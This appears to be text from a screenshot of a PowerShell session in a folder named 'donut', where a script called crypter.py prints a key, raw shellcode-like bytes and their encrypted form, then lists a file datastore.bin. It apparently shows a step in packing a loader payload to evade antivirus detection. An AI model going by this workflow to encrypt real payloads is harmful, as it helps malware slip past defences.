 PS C:\Users\admin\Desktop\donut> python .\crypter.py
Key is: 4f130123a70d83b551efed9191e71a30ef5ed5dc660c5cbe8fc468547de2425c62345e470706d3566d046a467b71000160d119efe51a6328
6d04de4d5cad3159
[ENCRYPTED_FROM]
b'\xe8\x0f\xf2\x00\x00\x0f\xf2\x00\x00\x86\xbe:\xcd\xc0\x05\x91\xa3\x03\xf7\x16\xa4\xd2\xaf\xf5!L8\x17)p\x92]\xaa@`\x96N
R\x82\xc8v\x00\x00\x00\x00O\x82\x1c\x82\x8b9\x9b\x91\xbbz\xf0\xd8D\xb5C\xf3?\xe6b\x03\xdf\x89\xe1\x9e\x10O2\x1d\x80\x9c\
xb1N\x9a\x92\xae\xdfG\xd1W\xa2@6\x88_\xd32\xd8\x8c<\x8c\xbe\xfbL\xc2A\xee\x99\x91\x1e%<\x80\xd6\x15\xa7F\xf7\xcb\xf4\xf4
\x8f_a\x8e\xaa4*\x94\x0f\x1f{*\xaa$\x01\x0b\xb6\xe6\xc4\x0ekM\x8b\xa7\xb1\xeaGc\xde\xf5X\xec\xe9\xb8\x9fK`$O\xa1%\x92\x0
8\x17\xbf\x0c=X\xef\x98\xe2P\xfc\xae\xff\xfbO\x1c1b\xbf\xd1ew9\xb80\x86\xbdZ\xe1\x14\x8c\x7f\x8a\xb3#B,\x88J\x01\xf2\x9f
A\xd5\xc7\xda\xdc\xf7\x1e-\xc4\x9e;\xb2\xe7\xe0\xc8\n\x1e\xfa\x15f\xfcKy\xbd+\xcb\xd8\xc3\xc2&\xa9\xce.\xe0\x9b\xe5\xf1\
xda$\xa1\x93\xb6\xe3\xf9\xe19\x82P\xcd\x0fo#\x80\t\x9f\x96fU\xdf\x06@r\xc8\x86vD\xa2\xe7\xd2Uv>|5V_\x0f+\x9a\xfb|}\xa52\
xa3\x05\xa1a |B,/\xd8oS\xfe\xe9m\xbc?^!\xfaAg\x0f?\x88\x15\xd9\xe9\x8b\xad\x88_*\x12Y\xcah\xf8\xc3JH\xc9\xcd\xaaHv\xf5B\
\x085\xdc\xfe\x8d9\xaah<\x9fU\xb8&[\x98\xf7\xf8&D.\xbc\x85-$\xfc\xe4\xce\xdf\xb2\xe8\x90\x06\xc1\xe8\xf1">\x88\xb4 \x9a\x
8eKW\x0b\x8f\x1a\x18\xfe\xa1\x17\x93\x8c\xfe9-8\ti\x98\xd2~\x08F\xa0\xcc\xc3 L[9\xf9`r\xc3\xe2\xd0w\xc8~+\xd0:\x8d\xb5\x
b5;\x85\xf1\xbfm\x87E\x87w\xacw/.\xd9!\xaf\xf1\x0e\'\x13\x02\xae\xbd\x97\xfd\xda6\x02\x86\x96_m\xf2{\xd9\xf7\xfb\nU\xe4\
x90\xbc{==\xd9bT\x04\xed\x8aj\xd0la{,\x89)_\x14\xb2\t\xdc\xab\xf3\x15sp\x99W\xd7:\x0b\'NX5\x8b\x0f\xe5\xd0\xbc\t9\xab1\x
adq\x04\x88\xc4\x7f\x8d\xb7'
[ENCRYPTED TO]
b'\xa7\x1c\xf3#\xa7\x02q\xb5QiS\xab\\\'\x1f\xa1L]"\xca\xc2\xde\xf3K\xae\x88PCT\x92\xd0\x01\xc8t>\xd1ITQ\x9e\x1b\x04jF{>\
x82\x1d\xe2Z tt\xa1\x19\xd8\xb5@k\x0e\xaf\x92\xd7;L\xcc\x88\xc29\x1d\xcc\x87Loq \xdf}\x88\x9e0\x19\x04\x8b\xc4Lj6\xd0\x1
7Z\x8c\xf1\xde\xce\xe2\x99x\x9c\x06\xe9\x9fBHH8\xea\x90n\xd6F\xf6\xab%\xed`\xba{\xed\x82Y.JBC\xd6\x1b\xf3k\x12\n\x95A\xc
9\x8d\xde\x1cdJ {\xa0y\xee\x1a\x0695\xde\x93\x17\xde\xab\x8b\xc9q\xef\xeaU\xe3n\t\x06\xa8\x9f\xe4\x83\xaa\xc3\xfb\x91\tg
@b\xbe\xb1\xb4n\xd6]*\xe5\x957\xe5\xca\xc1#\'\x82z\r?\x89i\xa6\xff\x1c\xf4\x84(7Mf\xf97\xf4qeg;\x86\xc4V\xa0u\xd1\x0e\xa
86\x9b\xffw\xa9\xec\x9d\x85!\xaf\x1dx\x8d\x9f\x8f\xb7\xa1U\xa1\x92\xd62\xe0\x0e\xdc\x983\xe5bk\xfd\xcdU2\xa7?\x1a\xcc\x0
7c\xd5\xc5\x05\xc3\x15M\nC\xc4\x91$L\xda\x08\x8a\xd3M\x96\xa7\xc2\xf2aZ\xf7xC#|\x1evrh\xdfi\x80\xa8\x84i\xd6y%P\xfa@\x07
\xde&g\xf0\xc3\x8a\xa3\xc0\x8c\x81gN\xf4\xfb1\xb7\xd0Kkn\xc0)\xfd\'\x1a\xaf\x99\xa4;\xe4\xbd\xd6\xf4\xbd\xe0\xf9Y\xe4\x9
8\xd4\\\x9f\xac[\xa6l\xe0\xe7\x19z\xbb\xe3\xc8\x0c\xe4\x85\x94l\x87\x93\x80"?\xe8e9ukQ4#\xe2\x1e\xc6\xb3\xfd\xba\xa2\xd5
\xb1*,\x1b\xaed\x1bg/\xe7\xab1]$:|\xb4g,\xbc\x14\xcf\xben\xf8\x0c\x16\x7f\xad\xd8\xcf\xe9\xd7\x0f\xdb\xb6\xb8kT\x13\xeas
\xc61T_\xd9 \xcf \x17\xc8\xf6\x18\xcd\x95\xfa\xf9\x04{^+\xa7\x06"\xe1z\xfaP\xf6\x89\xe0\xb5\x7fQ\xea\xac\xda\xc3R\xbbZ8V
\x0c\xdc0\xdf\xf4\xe8\xe1}"\xf6\xf0U\xbe\x9f\xadRtvJ\x01\xba>aa5)5\x8ao4\xc9S\xec#\xc8\x19\xc0u\xda\xc5\x98\xd2\xbc\xee'
PS C:\Users\admin\Desktop\donut> dir | findstr datastore
-a---- 23.10.2023 14:55 87076 datastore.bin
PS C:\Users\admin\Desktop\donut>